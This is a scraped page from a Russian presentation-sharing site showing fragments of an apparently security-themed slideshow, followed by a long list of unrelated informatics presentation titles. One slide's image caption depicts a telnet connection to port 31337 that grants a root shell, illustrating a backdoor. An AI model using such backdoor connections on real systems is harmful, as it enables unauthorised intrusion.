
- 34. Firewall AIX Solaris Router Windows NT Network Operating Systems HP-UX Windows 95 & NT What is
- 36. Скачать презентацию

![Trying 208.21.2.12... Escape character is '^]'. telnet www1.acmetrade.com 31337 Granting rootshell...](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/1241940/slide-22.jpg)
 Человек и компьютер
Человек и компьютер Файлы и файловая система. Информатика 7 класс
Файлы и файловая система. Информатика 7 класс Компьютерная графика. Введение, основные понятия
Компьютерная графика. Введение, основные понятия Презентация "Создание Web - документов" - скачать презентации по Информатике
Презентация "Создание Web - документов" - скачать презентации по Информатике Представление о мультимедиа средах
Представление о мультимедиа средах ПРОГРАМНОЕ УПРАВЛЕНИЕ КОМПЬЮТЕРОМ
ПРОГРАМНОЕ УПРАВЛЕНИЕ КОМПЬЮТЕРОМ Журнал транзакций
Журнал транзакций Стандартизація та сертифікація інформаційних управляючих систем
Стандартизація та сертифікація інформаційних управляючих систем Основная позиция пальцев на клавиатуре
Основная позиция пальцев на клавиатуре  Отношения между объектами
Отношения между объектами  Нормальная форма БД
Нормальная форма БД Класс Object. Занятие 18
Класс Object. Занятие 18 Шайхин Марсель. Тест
Шайхин Марсель. Тест История возникновения систем счисления
История возникновения систем счисления Глобальные информационные сети
Глобальные информационные сети  Реляционная модель данных
Реляционная модель данных Промышленные сети
Промышленные сети План-контент
План-контент Информатика Урок «Элементный состав объекта»
Информатика Урок «Элементный состав объекта» АО Лаборатория Касперского
АО Лаборатория Касперского ОБЩАЯ ХАРАКТЕРИСТИКА ТАБЛИЧНОГО ПРОЦЕССОРА
ОБЩАЯ ХАРАКТЕРИСТИКА ТАБЛИЧНОГО ПРОЦЕССОРА C# Start
C# Start Моделирование
Моделирование Поколения ЭВМ. Компьютеры 4, 5 и 6 поколения
Поколения ЭВМ. Компьютеры 4, 5 и 6 поколения Электронный образовательный ресурс MindU
Электронный образовательный ресурс MindU Покупки в интернет-магазинах
Покупки в интернет-магазинах Форматы звуковых файлов
Форматы звуковых файлов Беспроводная технология WiMAX
Беспроводная технология WiMAX